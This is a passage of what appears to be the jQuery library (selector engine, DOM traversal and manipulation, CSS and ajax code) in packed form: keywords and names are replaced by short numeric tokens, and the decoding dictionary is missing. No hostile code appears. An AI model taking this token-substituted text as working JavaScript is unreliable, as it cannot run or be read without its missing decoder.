a.1k.1s()==="1W"&&"8t"===a.1g},76:6(a){14 a.1k.1s()==="1W"&&"76"===a.1g},44:6(a){18 b=a.1k.1s();14(b==="1W"||b==="2u")&&"44"===a.1g},9v:6(a){14 a.1k.1s()==="1W"&&"9v"===a.1g},9w:6(a){18 b=a.1k.1s();14(b==="1W"||b==="2u")&&"9w"===a.1g},2u:6(a){18 b=a.1k.1s();14 b==="1W"&&"2u"===a.1g||b==="2u"},1W:6(a){14/1W|3a|5F|2u/i.1e(a.1k)},5H:6(a){14 a===a.2b.fX}},9x:{54:6(a,b){14 b===0},5W:6(a,b,c,d){14 b===d.19-1},6V:6(a,b){14 b%2===0},6Q:6(a,b){14 b%2===1},9m:6(a,b,c){14 b<c[3]-0},gt:6(a,b,c){14 b>c[3]-0},42:6(a,b,c){14 c[3]-0===b},eq:6(a,b,c){14 c[3]-0===b}},1y:{5a:6(a,b,c,d){18 e=b[1],f=o.3o[e];17(f)14 f(a,c,b,d);17(e==="2m")14(a.6m||a.8i||n([a])||"").2h(b[3])>=0;17(e==="5h"){18 g=b[3];1b(18 h=0,i=g.19;h<i;h++)17(g[h]===a)14!1;14!0}m.2i(e)},7e:6(a,b){18 c,e,f,g,h,i,j,k=b[1],l=a;g2(k){70"9i":70"54":1I(l=l.5e)17(l.1f===1)14!1;17(k==="54")14!0;l=a;70"5W":1I(l=l.2Y)17(l.1f===1)14!1;14!0;70"42":c=b[2],e=b[3];17(c===1&&e===0)14!0;f=b[0],g=a.1i;17(g&&(g[d]!==f||!a.8v)){i=0;1b(l=g.1F;l;l=l.2Y)l.1f===1&&(l.8v=++i);g[d]=f}j=a.8v-e;14 c===0?j===0:j%c===0&&j/c>=0}},3x:6(a,b){14 a.1f===1&&a.2a("2U")===b},4Y:6(a,b){14 b==="*"&&a.1f===1||!!a.1k&&a.1k.1s()===b},52:6(a,b){14(" "+(a.1U||a.2a("4w"))+" ").2h(b)>-1},8l:6(a,b){18 c=b[1],d=m.34?m.34(a,c):o.6y[c]?o.6y[c](a):a[c]!=1a?a[c]:a.2a(c),e=d+"",f=b[2],g=b[4];14 d==1a?f==="!=":!f&&m.34?d!=1a:f==="="?e===g:f==="*="?e.2h(g)>=0:f==="~="?(" "+e+" ").2h(g)>=0:g?f==="!="?e!==g:f==="^="?e.2h(g)===0:f==="$="?e.5q(e.19-g.19)===g:f==="|="?e===g||e.5q(0,g.19+1)===g+"-":!1:e&&d!==!1},5G:6(a,b,c,d){18 e=b[2],f=o.9x[e];17(f)14 f(a,c,b,d)}}},p=o.2k.5G,q=6(a,b){14"\\\\"+(b-0+1)};1b(18 r 1h o.2k)o.2k[r]=26 3Y(o.2k[r].6Z+/(?![^\\[]*\\])(?![^\\(]*\\))/.6Z),o.6n[r]=26 3Y(/(^(?:.|\\r|\\n)*?)/.6Z+o.2k[r].6Z.1r(/\\\\(\\d+)/g,q));o.2k.9A=p;18 s=6(a,b){a=2X.2d.2t.1j(a,0);17(b){b.1x.1C(b,a);14 b}14 a};1S{2X.2d.2t.1j(c.1Z.2S,0)[0].1f}1T(t){s=6(a,b){18 c=0,d=b||[];17(g.1j(a)==="[24 2X]")2X.2d.1x.1C(d,a);1p 17(1d a.19=="30")1b(18 e=a.19;c<e;c++)d.1x(a[c]);1p 1b(;a[c];c++)d.1x(a[c]);14 d}}18 u,v;c.1Z.43?u=6(a,b){17(a===b){h=!0;14 0}17(!a.43||!b.43)14 a.43?-1:1;14 a.43(b)&4?-1:1}:(u=6(a,b){17(a===b){h=!0;14 0}17(a.6T&&b.6T)14 a.6T-b.6T;18 c,d,e=[],f=[],g=a.1i,i=b.1i,j=g;17(g===i)14 v(a,b);17(!g)14-1;17(!i)14 1;1I(j)e.3l(j),j=j.1i;j=i;1I(j)f.3l(j),j=j.1i;c=e.19,d=f.19;1b(18 k=0;k<c&&k<d;k++)17(e[k]!==f[k])14 v(e[k],f[k]);14 k===c?v(a,f[k],-1):v(e[k],b,1)},v=6(a,b,c){17(a===b)14 c;18 d=a.2Y;1I(d){17(d===b)14-1;d=d.2Y}14 1}),6(){18 a=c.1J("1N"),d="1X"+(26 7Z).ai(),e=c.1Z;a.2s="<a 2T=\'"+d+"\'/>",e.3t(a,e.1F),c.4k(d)&&(o.25.3x=6(a,c,d){17(1d c.4k!="2e"&&!d){18 e=c.4k(a[1]);14 e?e.2U===a[1]||1d e.40!="2e"&&e.40("2U").4z===a[1]?[e]:b:[]}},o.1y.3x=6(a,b){18 c=1d a.40!="2e"&&a.40("2U");14 a.1f===1&&c&&c.4z===b}),e.2Q(a),e=a=1a}(),6(){18 a=c.1J("1N");a.2w(c.gg("")),a.1R("*").19>0&&(o.25.4Y=6(a,b){18 c=b.1R(a[1]);17(a[1]==="*"){18 d=[];1b(18 e=0;c[e];e++)c[e].1f===1&&d.1x(c[e]);c=d}14 c}),a.2s="<a 2J=\'#\'></a>",a.1F&&1d a.1F.2a!="2e"&&a.1F.2a("2J")!=="#"&&(o.6y.2J=6(a){14 a.2a("2J",2)}),a=1a}(),c.4c&&6(){18 a=m,b=c.1J("1N"),d="gm";b.2s="<p 4w=\'9B\'></p>";17(!b.4c||b.4c(".9B").19!==0){m=6(b,e,f,g){e=e||c;17(!g&&!m.4W(e)){18 h=/^(\\w+$)|^\\.([\\w\\-]+$)|^#([\\w\\-]+$)/.1M(b);17(h&&(e.1f===1||e.1f===9)){17(h[1])14 s(e.1R(b),f);17(h[2]&&o.25.52&&e.4p)14 s(e.4p(h[2]),f)}17(e.1f===9){17(b==="23"&&e.23)14 s([e.23],f);17(h&&h[3]){18 i=e.4k(h[3]);17(!i||!i.1i)14 s([],f);17(i.2U===h[3])14 s([i],f)}1S{14 s(e.4c(b),f)}1T(j){}}1p 17(e.1f===1&&e.1k.1s()!=="24"){18 k=e,l=e.2a("2U"),n=l||d,p=e.1i,q=/^\\s*[+~]/.1e(b);l?n=n.1r(/\'/g,"\\\\$&"):e.3g("2U",n),q&&p&&(e=e.1i);1S{17(!q||p)14 s(e.4c("[2U=\'"+n+"\'] "+b),f)}1T(r){}gs{l||k.3i("2U")}}}14 a(b,e,f,g)};1b(18 e 1h a)m[e]=a[e];b=1a}}(),6(){18 a=c.1Z,b=a.5U||a.gu||a.gv||a.gx;17(b){18 d=!b.1j(c.1J("1N"),"1N"),e=!1;1S{b.1j(c.1Z,"[1e!=\'\']:gy")}1T(f){e=!0}m.5U=6(a,c){c=c.1r(/\\=\\s*([^\'"\\]]*)\\s*\\]/g,"=\'$1\']");17(!m.4W(a))1S{17(e||!o.2k.5a.1e(c)&&!/!=/.1e(c)){18 f=b.1j(a,c);17(f||!d||a.3v&&a.3v.1f!==11)14 f}}1T(g){}14 m(c,1a,1a,[a]).19>0}}}(),6(){18 a=c.1J("1N");a.2s="<1N 4w=\'1e e\'></1N><1N 4w=\'1e\'></1N>";17(!!a.4p&&a.4p("e").19!==0){a.6S.1U="e";17(a.4p("e").19===1)14;o.6o.2N(1,0,"52"),o.25.52=6(a,b,c){17(1d b.4p!="2e"&&!c)14 b.4p(a[1])},a=1a}}(),c.1Z.2m?m.2m=6(a,b){14 a!==b&&(a.2m?a.2m(b):!0)}:c.1Z.43?m.2m=6(a,b){14!!(a.43(b)&16)}:m.2m=6(){14!1},m.4W=6(a){18 b=(a?a.2b||a:0).1Z;14 b?b.1k!=="gC":!1};18 y=6(a,b,c){18 d,e=[],f="",g=b.1f?[b]:b;1I(d=o.2k.5a.1M(a))f+=d[0],a=a.1r(o.2k.5a,"");a=o.37[a]?a+"*":a;1b(18 h=0,i=g.19;h<i;h++)m(a,g[h],e,c);14 m.1y(f,e)};m.34=f.34,m.8j.6C={},f.25=m,f.2f=m.8j,f.2f[":"]=f.2f.3o,f.4R=m.8f,f.1H=m.99,f.5z=m.4W,f.2m=m.2m}();18 L=/gE$/,M=/^(?:9C|9D|8w)/,N=/,/,O=/^.[^:#\\[\\.,]*$/,P=2X.2d.2t,Q=f.2f.2k.9A,R={9H:!0,4V:!0,9I:!0,9J:!0};f.fn.1u({25:6(a){18 b=12,c,d;17(1d a!="1t")14 f(a).1y(6(){1b(c=0,d=b.19;c<d;c++)17(f.2m(b[c],12))14!0});18 e=12.2H("","25",a),g,h,i;1b(c=0,d=12.19;c<d;c++){g=e.19,f.25(a,12[c],e);17(c>0)1b(h=g;h<e.19;h++)1b(i=0;i<g;i++)17(e[i]===e[h]){e.2N(h--,1);21}}14 e},7d:6(a){18 b=f(a);14 12.1y(6(){1b(18 a=0,c=b.19;a<c;a++)17(f.2m(12,b[a]))14!0})},5h:6(a){14 12.2H(T(12,a,!1),"5h",a)},1y:6(a){14 12.2H(T(12,a,!0),"1y",a)},4S:6(a){14!!a&&(1d a=="1t"?Q.1e(a)?f(a,12.2z).8y(12[0])>=0:f.1y(a,12).19>0:12.1y(a).19>0)},9L:6(a,b){18 c=[],d,e,g=12[0];17(f.2r(a)){18 h=1;1I(g&&g.2b&&g!==b){1b(d=0;d<a.19;d++)f(g).4S(a[d])&&c.1x({1Y:a[d],1w:g,h1:h});g=g.1i,h++}14 c}18 i=Q.1e(a)||1d a!="1t"?f(a,b||12.2z):0;1b(d=0,e=12.19;d<e;d++){g=12[d];1I(g){17(i?i.8y(g)>-1:f.25.5U(g,a)){c.1x(g);21}g=g.1i;17(!g||!g.2b||g===b||g.1f===11)21}}c=c.19>1?f.4R(c):c;14 12.2H(c,"9L",a)},8y:6(a){17(!a)14 12[0]&&12[0].1i?12.8w().19:-1;17(1d a=="1t")14 f.4i(12[0],f(a));14 f.4i(a.5b?a[0]:a,12)},29:6(a,b){18 c=1d a=="1t"?f(a,b):f.3V(a&&a.1f?[a]:a),d=f.5c(12.1A(),c);14 12.2H(S(c[0])||S(d[0])?d:f.4R(d))},h9:6(){14 12.29(12.8n)}}),f.1l({8s:6(a){18 b=a.1i;14 b&&b.1f!==11?b:1a},9C:6(a){14 f.4m(a,"1i")},hT:6(a,b,c){14 f.4m(a,"1i",c)},9I:6(a){14 f.42(a,2,"2Y")},9J:6(a){14 f.42(a,2,"5e")},hg:6(a){14 f.4m(a,"2Y")},8w:6(a){14 f.4m(a,"5e")},hh:6(a,b,c){14 f.4m(a,"2Y",c)},9D:6(a,b,c){14 f.4m(a,"5e",c)},hi:6(a){14 f.8z((a.1i||{}).1F,a)},9H:6(a){14 f.8z(a.1F)},4V:6(a){14 f.1k(a,"cS")?a.cP||a.cQ.3v:f.3V(a.2S)}},6(a,b){f.fn[a]=6(c,d){18 e=f.2L(12,b,c);L.1e(a)||(d=c),d&&1d d=="1t"&&(e=f.1y(d,e)),e=12.19>1&&!R[a]?f.4R(e):e,(12.19>1||N.1e(d))&&M.1e(a)&&(e=e.hk());14 12.2H(e,a,P.1j(1n).4v(","))}}),f.1u({1y:6(a,b,c){c&&(a=":5h("+a+")");14 b.19===1?f.25.5U(b[0],a)?[b[0]]:[]:f.25.4T(a,b)},4m:6(a,c,d){18 e=[],g=a[c];1I(g&&g.1f!==9&&(d===b||g.1f!==1||!f(g).4S(d)))g.1f===1&&e.1x(g),g=g[c];14 e},42:6(a,b,c,d){b=b||1;18 e=0;1b(;a;a=a[c])17(a.1f===1&&++e===b)21;14 a},8z:6(a,b){18 c=[];1b(;a;a=a.2Y)a.1f===1&&a!==b&&c.1x(a);14 c}});18 V="hl|hm|hv|hw|hy|hz|1o|hA|hB|hC|hD|hE|9t|hF|4d|hG|6D|hH|69|hI|hO|9O|d9",W=/ 47\\d+="(?:\\d+|1a)"/g,X=/^\\s+/,Y=/<(?!9Q|br|9S|7s|hr|df|1W|7M|dg|5j)(([\\w:]+)[^>]*)\\/>/9z,Z=/<([\\w:]+)/,$=/<2C/i,60=/<|&#?\\w+;/,ba=/<(?:1X|1c)/i,bb=/<(?:1X|24|7s|4r|1c)/i,bc=26 3Y("<(?:"+V+")[\\\\s/>]","i"),bd=/2g\\s*(?:[^=]|=\\s*.2g.)/i,be=/\\/(dl|dm)1X/i,bf=/^\\s*<!(?:\\[dp\\[|\\-\\-)/,bg={4r:[1,"<3a 7x=\'7x\'>","</3a>"],dr:[1,"<9V>","</9V>"],9W:[1,"<2j>","</2j>"],3W:[2,"<2j><2C>","</2C></2j>"],3u:[3,"<2j><2C><3W>","</3W></2C></2j>"],9S:[2,"<2j><2C></2C><8A>","</8A></2j>"],9Q:[1,"<2L>","</2L>"],3F:[0,"",""]},bh=U(c);bg.aW=bg.4r,bg.2C=bg.dv=bg.8A=bg.dw=bg.9W,bg.dx=bg.3u,f.1q.9u||(bg.3F=[1,"1N<1N>","</1N>"]),f.fn.1u({1H:6(a){14 f.3b(12,6(a){14 a===b?f.1H(12):12.5R().3Q((12[0]&&12[0].2b||c).8B(a))},1a,a,1n.19)},68:6(a){17(f.1B(a))14 12.1l(6(b){f(12).68(a.1j(12,b))});17(12[0]){18 b=f(a,12[0].2b).eq(0).4h(!0);12[0].1i&&b.3t(12[0]),b.2L(6(){18 a=12;1I(a.1F&&a.1F.1f===1)a=a.1F;14 a}).3Q(12)}14 12},a0:6(a){17(f.1B(a))14 12.1l(6(b){f(12).a0(a.1j(12,b))});14 12.1l(6(){18 b=f(12),c=b.4V();c.19?c.68(a):b.3Q(a)})},dC:6(a){18 b=f.1B(a);14 12.1l(6(c){f(12).68(b?a.1j(12,c):a)})},dD:6(){14 12.8s().1l(6(){f.1k(12,"23")||f(12).5P(12.2S)}).4y()},3Q:6(){14 12.4a(1n,!0,6(a){12.1f===1&&12.2w(a)})},a2:6(){14 12.4a(1n,!0,6(a){12.1f===1&&12.3t(a,12.1F)})},7j:6(){17(12[0]&&12[0].1i)14 12.4a(1n,!1,6(a){12.1i.3t(a,12)});17(1n.19){18 a=f.79(1n);a.1x.1C(a,12.8o());14 12.2H(a,"7j",1n)}},8D:6(){17(12[0]&&12[0].1i)14 12.4a(1n,!1,6(a){12.1i.3t(a,12.2Y)});17(1n.19){18 a=12.2H(12,"8D",1n);a.1x.1C(a,f.79(1n));14 a}},2K:6(a,b){1b(18 c=0,d;(d=12[c])!=1a;c++)17(!a||f.1y(a,[d]).19)!b&&d.1f===1&&(f.5o(d.1R("*")),f.5o([d])),d.1i&&d.1i.2Q(d);14 12},5R:6(){1b(18 a=0,b;(b=12[a])!=1a;a++){b.1f===1&&f.5o(b.1R("*"));1I(b.1F)b.2Q(b.1F)}14 12},4h:6(a,b){a=a==1a?!1:a,b=b==1a?a:b;14 12.2L(6(){14 f.4h(12,a,b)})},2G:6(a){14 f.3b(12,6(a){18 c=12[0]||{},d=0,e=12.19;17(a===b)14 c.1f===1?c.2s.1r(W,""):1a;17(1d a=="1t"&&!ba.1e(a)&&(f.1q.7L||!X.1e(a))&&!bg[(Z.1M(a)||["",""])[1].1s()]){a=a.1r(Y,"<$1></$2>");1S{1b(;d<e;d++)c=12[d]||{},c.1f===1&&(f.5o(c.1R("*")),c.2s=a);c=0}1T(g){}}c&&12.5R().3Q(a)},1a,a,1n.19)},5P:6(a){17(12[0]&&12[0].1i){17(f.1B(a))14 12.1l(6(b){18 c=f(12),d=c.2G();c.5P(a.1j(12,b,d))});1d a!="1t"&&(a=f(a).a7());14 12.1l(6(){18 b=12.2Y,c=12.1i;f(12).2K(),b?f(b).7j(a):f(c).3Q(a)})}14 12.19?12.2H(f(f.1B(a)?a():a),"5P",a):12},a7:6(a){14 12.2K(a,!0)},4a:6(a,c,d){18 e,g,h,i,j=a[0],k=[];17(!f.1q.7z&&1n.19===3&&1d j=="1t"&&bd.1e(j))14 12.1l(6(){f(12).4a(a,c,d,!0)});17(f.1B(j))14 12.1l(6(e){18 g=f(12);a[0]=j.1j(12,e,c?g.2G():b),g.4a(a,c,d)});17(12[0]){i=j&&j.1i,f.1q.1i&&i&&i.1f===11&&i.2S.19===12.19?e={5i:i}:e=f.8q(a,12,k),h=e.5i,h.2S.19===1?g=h=h.1F:g=h.1F;17(g){c=c&&f.1k(g,"3W");1b(18 l=0,m=12.19,n=m-1;l<m;l++)d.1j(c?bi(12[l],g):12[l],e.8p||m>1&&l<n?f.4h(h,!0,!0):h)}k.19&&f.1l(k,6(a,b){b.5s?f.4j({1g:"5u",4A:!1,1V:b.5s,3f:!1,62:"1X"}):f.86((b.1H||b.6m||b.2s||"").1r(bf,"/*$0*/")),b.1i&&b.1i.2Q(b)})}14 12}}),f.8q=6(a,b,d){18 e,g,h,i,j=a[0];b&&b[0]&&(i=b[0].2b||b[0]),i.6s||(i=c),a.19===1&&1d j=="1t"&&j.19<dP&&i===c&&j.8r(0)==="<"&&!bb.1e(j)&&(f.1q.7z||!bd.1e(j))&&(f.1q.7J||!bc.1e(j))&&(g=!0,h=f.8G[j],h&&h!==1&&(e=h)),e||(e=i.6s(),f.79(a,i,e,d)),g&&(f.8G[j]=h?e:1);14{5i:e,8p:g}},f.8G={},f.1l({cV:"3Q",dQ:"a2",3t:"7j",dR:"8D",dS:"5P"},6(a,b){f.fn[a]=6(c){18 d=[],e=f(c),g=12.19===1&&12[0].1i;17(g&&g.1f===11&&g.2S.19===1&&e.19===1){e[b](12[0]);14 12}1b(18 h=0,i=e.19;h<i;h++){18 j=(h>0?12.4h(!0):12).1A();f(e[h])[b](j),d=d.4D(j)}14 12.2H(d,a,e.1Y)}}),f.1u({4h:6(a,b,c){18 d,e,g,h=f.1q.7J||f.5z(a)||!bc.1e("<"+a.1k+">")?a.4Q(!0):bo(a);17((!f.1q.7H||!f.1q.aR)&&(a.1f===1||a.1f===11)&&!f.5z(a)){bk(a,h),d=bl(a),e=bl(h);1b(g=0;d[g];++g)e[g]&&bk(d[g],e[g])}17(b){bj(a,h);17(c){d=bl(a),e=bl(h);1b(g=0;d[g];++g)bj(d[g],e[g])}}d=e=1a;14 h},79:6(a,b,d,e){18 g,h,i,j=[];b=b||c,1d b.1J=="2e"&&(b=b.2b||b[0]&&b[0].2b||c);1b(18 k=0,l;(l=a[k])!=1a;k++){1d l=="30"&&(l+="");17(!l)4l;17(1d l=="1t")17(!60.1e(l))l=b.8B(l);1p{l=l.1r(Y,"<$1></$2>");18 m=(Z.1M(l)||["",""])[1].1s(),n=bg[m]||bg.3F,o=n[0],p=b.1J("1N"),q=bh.2S,r;b===c?bh.2w(p):U(b).2w(p),p.2s=n[1]+l+n[2];1I(o--)p=p.6S;17(!f.1q.2C){18 s=$.1e(l),t=m==="2j"&&!s?p.1F&&p.1F.2S:n[1]==="<2j>"&&!s?p.2S:[];1b(i=t.19-1;i>=0;--i)f.1k(t[i],"2C")&&!t[i].2S.19&&t[i].1i.2Q(t[i])}!f.1q.7L&&X.1e(l)&&p.3t(b.8B(X.1M(l)[0]),p.1F),l=p.2S,p&&(p.1i.2Q(p),q.19>0&&(r=q[q.19-1],r&&r.1i&&r.1i.2Q(r)))}18 u;17(!f.1q.a8)17(l[0]&&1d(u=l.19)=="30")1b(i=0;i<u;i++)bn(l[i]);1p bn(l);l.1f?j.1x(l):j=f.5c(j,l)}17(d){g=6(a){14!a.1g||be.1e(a.1g)};1b(k=0;j[k];k++){h=j[k];17(e&&f.1k(h,"1X")&&(!h.1g||be.1e(h.1g)))e.1x(h.1i?h.1i.2Q(h):h);1p{17(h.1f===1){18 v=f.3T(h.1R("1X"),g);j.2N.1C(j,[k+1,0].4D(v))}d.2w(h)}}}14 j},5o:6(a){18 b,c,d=f.3r,e=f.1m.2M,g=f.1q.5y;1b(18 h=0,i;(i=a[h])!=1a;h++){17(i.1k&&f.7r[i.1k.1s()])4l;c=i[f.2O];17(c){b=d[c];17(b&&b.2A){1b(18 j 1h b.2A)e[j]?f.1m.2K(i,j):f.7Q(i,j,b.2y);b.2y&&(b.2y.1w=1a)}g?2q i[f.2O]:i.3i&&i.3i(f.2O),2q d[c]}}}});18 cz=/ac\\([^)]*\\)/i,bq=/2c=([^)]*)/,br=/([A-Z]|^7q)/g,bs=/^[\\-+]?(?:\\d*\\.)?\\d+$/i,bt=/^-?(?:\\d*\\.)?\\d+(?!3j)[^\\d\\s]+$/i,bu=/^([\\-+])=([\\-+.\\de]+)/,bv=/^3k/,bw={2x:"7w",9N:"2E",27:"58"},bx=["e0","e1","e2","e3"],by,bz,bA;f.fn.1z=6(a,c){14 f.3b(12,6(a,c,d){14 d!==b?f.1c(a,c,d):f.1z(a,c)},a,c,1n.19>1)},f.1u({3R:{2c:{1A:6(a,b){17(b){18 c=by(a,"2c");14 c===""?"1":c}14 a.1c.2c}}},6e:{e8:!0,e9:!0,ea:!0,2c:!0,eb:!0,ec:!0,ed:!0,4n:!0},8H:{"6r":f.1q.5r?"5r":"ef"},1c:6(a,c,d,e){17(!!a&&a.1f!==3&&a.1f!==8&&!!a.1c){18 g,h,i=f.3U(c),j=a.1c,k=f.3R[i];c=f.8H[i]||i;17(d===b){17(k&&"1A"1h k&&(g=k.1A(a,!1,e))!==b)14 g;14 j[c]}h=1d d,h==="1t"&&(g=bu.1M(d))&&(d=+(g[1]+1)*+g[2]+1K(f.1z(a,c)),h="30");17(d==1a||h==="30"&&8g(d))14;h==="30"&&!f.6e[i]&&(d+="3j");17(!k||!("1E"1h k)||(d=k.1E(a,d))!==b)1S{j[c]=d}1T(l){}}},1z:6(a,c,d){18 e,g;c=f.3U(c),g=f.3R[c],c=f.8H[c]||c,c==="5r"&&(c="6r");17(g&&"1A"1h g&&(e=g.1A(a,!0,d))!==b)14 e;17(by)14 by(a,c)},8I:6(a,b,c){18 d={},e,f;1b(f 1h b)d[f]=a.1c[f],a.1c[f]=b[f];e=c.1j(a);1b(f 1h b)a.1c[f]=d[f];14 e}}),f.eh=f.1z,c.59&&c.59.3N&&(bz=6(a,b){18 c,d,e,g,h=a.1c;b=b.1r(br,"-$1").1s(),(d=a.2b.59)&&(e=d.3N(a,1a))&&(c=e.ei(b),c===""&&!f.2m(a.2b.1Z,a)&&(c=f.1c(a,b))),!f.1q.7D&&e&&bv.1e(b)&&bt.1e(c)&&(g=h.28,h.28=c,c=e.28,h.28=g);14 c}),c.1Z.3m&&(bA=6(a,b){18 c,d,e,f=a.3m&&a.3m[b],g=a.1c;f==1a&&g&&(e=g[b])&&(f=e),bt.1e(f)&&(c=g.1D,d=a.72&&a.72.1D,d&&(a.72.1D=a.3m.1D),g.1D=b==="el"?"em":f,f=g.en+"3j",g.1D=c,d&&(a.72.1D=d));14 f===""?"6z":f}),by=bz||bA,f.1l(["32","28"],6(a,b){f.3R[b]={1A:6(a,c,d){17(c)14 a.53!==0?bB(a,b,d):f.8I(a,bw,6(){14 bB(a,b,d)})},1E:6(a,b){14 bs.1e(b)?b+"3j":b}}}),f.1q.2c||(f.3R.2c={1A:6(a,b){14 bq.1e((b&&a.3m?a.3m.1y:a.1c.1y)||"")?1K(3Y.$1)/aj+"":b?"1":""},1E:6(a,b){18 c=a.1c,d=a.3m,e=f.7l(b)?"ac(2c="+b*aj+")":"",g=d&&d.1y||c.1y||"";c.4n=1;17(b>=1&&f.3q(g.1r(cz,""))===""){c.3i("1y");17(d&&!d.1y)14}c.1y=cz.1e(g)?g.1r(cz,e):g+" "+e}}),f(6(){f.1q.7E||(f.3R.5f={1A:6(a,b){14 f.8I(a,{27:"63-58"},6(){14 b?by(a,"3k-ep"):a.1c.5f})}})}),f.2f&&f.2f.3o&&(f.2f.3o.2E=6(a){18 b=a.53,c=a.7o;14 b===0&&c===0||!f.1q.9X&&(a.1c&&a.1c.27||f.1z(a,"27"))==="3d"},f.2f.3o.8x=6(a){14!f.2f.3o.2E(a)}),f.1l({3k:"",4u:"",4x:"6x"},6(a,b){f.3R[a+b]={8K:6(c){18 d,e=1d c=="1t"?c.22(" "):[c],f={};1b(d=0;d<4;d++)f[a+bx[d]+b]=e[d]||e[d-2]||e[0];14 f}}});18 cA=/%20/g,bD=/\\[\\]$/,bE=/\\r?\\n/g,bF=/#.*$/,bG=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/ew,bH=/^(?:ey|ez|am|am-eB|eC|2E|eD|30|76|eF|eG|eH|1H|9O|1V|eI)$/i,bI=/^(?:eK|an|an\\-eM|.+\\-eN|8t|eO|eP):$/,bJ=/^(?:5u|eR)$/,bK=/^\\/\\//,bL=/\\?/,bM=/<1X\\b[^<]*(?:(?!<\\/1X>)<[^<]*)*<\\/1X>/gi,bN=/^(?:3a|5F)/i,bO=/\\s+/,bP=/([?&])60=[^&]*/,bQ=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+))?)?/,bR=f.fn.5K,bS={},bT={},bU,bV,bW=["*/"]+["*"];1S{bU=e.2J}1T(bX){bU=c.1J("a"),bU.2J="",bU=bU.2J}bV=bQ.1M(bU.1s())||[],f.fn.1u({5K:6(a,c,d){17(1d a!="1t"&&bR)14 bR.1C(12,1n);17(!12.19)14 12;18 e=a.2h(" ");17(e>=0){18 g=a.2t(e,a.19);a=a.2t(0,e)}18 h="5u";c&&(f.1B(c)?(d=c,c=b):1d c=="24"&&(c=f.5j(c,f.3O.8N),h="f3"));18 i=12;f.4j({1V:a,1g:h,62:"2G",1o:c,2P:6(a,b,c){c=a.8O,a.9K()&&(a.4C(6(a){c=a}),i.2G(g?f("<1N>").3Q(c.1r(bM,"")).25(g):c)),d&&i.1l(d,[c,b,a])}});14 12},f5:6(){14 f.5j(12.ax())},ax:6(){14 12.2L(6(){14 12.ay?f.3V(12.ay):12}).1y(6(){14 12.2T&&!12.2W&&(12.2g||bN.1e(12.1k)||bH.1e(12.1g))}).2L(6(a,b){18 c=f(12).3P();14 c==1a?1a:f.2r(c)?f.2L(c,6(a,c){14{2T:b.2T,1Q:a.1r(bE,"\\r\\n")}}):{2T:b.2T,1Q:c.1r(bE,"\\r\\n")}}).1A()}}),f.1l("az aA aB fb fc aC".22(" "),6(a,b){f.fn[b]=6(a){14 12.2F(b,a)}}),f.1l(["1A","fe"],6(a,c){f[c]=6(a,d,e,g){f.1B(d)&&(g=g||e,e=d,d=b);14 f.4j({1g:c,1V:a,1o:d,5A:e,62:g})}}),f.1u({fg:6(a,c){14 f.1A(a,b,c,"1X")},fh:6(a,b,c){14 f.1A(a,b,c,"3n")},6E:6(a,b){b?b$(a,f.3O):(b=a,a=f.3O),b$(a,b);14 a},3O:{1V:bU,8P:bI.1e(bV[1]),4A:!0,1g:"5u",5I:"49/x-aI-4O-aJ; aK=fr-8",aL:!0,3f:!0,5Z:{3y:"49/3y, 1H/3y",2G:"1H/2G",1H:"1H/fu",3n:"49/3n, 1H/7h","*":bW},4V:{3y:/3y/,2G:/2G/,3n:/3n/},c0:{3y:"aO",1H:"8O"},4P:{"* 1H":a.67,"1H 2G":!0,"1H 3n":f.8C,"1H 3y":f.cc},b4:{2z:!0,1V:!0}},8Q:bY(bS),8R:bY(bT),4j:6(a,c){6 w(a,c,l,m){17(s!==2){s=2,q&&9T(q),p=b,n=m||"",v.3h=a>0?4:0;18 o,r,u,w=c,x=l?ca(d,v,l):b,y,z;17(a>=6Y&&a<fC||a===aS){17(d.aT){17(y=v.75("fE-aU"))f.6M[k]=y;17(z=v.75("fH"))f.7k[k]=z}17(a===aS)w="fJ",o=!0;1p 1S{r=cb(d,x),w="5A",o=!0}1T(A){w="aY",u=A}}1p{u=w;17(!w||a)w="2i",a<0&&(a=0)}v.8S=a,v.aX=""+(c||w),o?h.5k(e,[r,w,v]):h.fM(e,[v,w,u]),v.8T(j),j=b,t&&g.2l("4j"+(o?"fO":"8d"),[v,d,o?r:u]),i.50(e,[v,w]),t&&(g.2l("aB",[v,d]),--f.8U||f.1m.2l("aA"))}}1d a=="24"&&(c=a,a=b),c=c||{};18 d=f.6E({},c),e=d.2z||d,g=e!==d&&(e.1f||e 5d f)?f(e):f.1m,h=f.5V(),i=f.46("3I 48"),j=d.8T||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={3h:0,45:6(a,b){17(!s){18 c=a.1s();a=m[c]=m[c]||a,l[a]=b}14 12},b1:6(){14 s===2?n:1a},75:6(a){18 c;17(s===2){17(!o){o={};1I(c=bG.1M(n))o[c[1].1s()]=c[2]}c=o[a.1s()]}14 c===b?1a:c},8V:6(a){s||(d.6W=a);14 12},3J:6(a){a=a||"3J",p&&p.3J(a),w(0,a);14 12}};h.2I(v),v.5A=v.4C,v.2i=v.4M,v.2P=i.29,v.8T=6(a){17(a){18 b;17(s<2)1b(b 1h a)j[b]=[j[b],a[b]];1p b=a[v.8S],v.6d(b,b)}14 12},d.1V=((a||d.1V)+"").1r(bF,"").1r(bK,bV[1]+"//"),d.31=f.3q(d.62||"*").1s().22(bO),d.4g==1a&&(r=bQ.1M(d.1V.1s()),d.4g=!(!r||r[1]==bV[1]&&r[2]==bV[2]&&(r[3]||(r[1]==="8W:"?80:b6))==(bV[3]||(bV[1]==="8W:"?80:b6)))),d.1o&&d.aL&&1d d.1o!="1t"&&(d.1o=f.5j(d.1o,d.8N)),bZ(bS,d,c,v);17(s===2)14!1;t=d.4A,d.1g=d.1g.74(),d.6l=!bJ.1e(d.1g),t&&f.8U++===0&&f.1m.2l("az");17(!d.6l){d.1o&&(d.1V+=(bL.1e(d.1V)?"&":"?")+d.1o,2q d.1o),k=d.1V;17(d.3r===!1){18 x=f.2D(),y=d.1V.1r(bP,"$fZ="+x);d.1V=y+(y===d.1V?(bL.1e(d.1V)?"&":"?")+"60="+x:"")}}(d.1o&&d.6l&&d.5I!==!1||c.5I)&&v.45("g0-g1",d.5I),d.aT&&(k=k||d.1V,f.6M[k]&&v.45("b7-aU-g3",f.6M[k]),f.7k[k]&&v.45("b7-g4-g5",f.7k[k])),v.45("g6",d.31[0]&&d.5Z[d.31[0]]?d.5Z[d.31[0]]+(d.31[0]!=="*"?", "+bW+"; q=0.g7":""):d.5Z["*"]);1b(u 1h 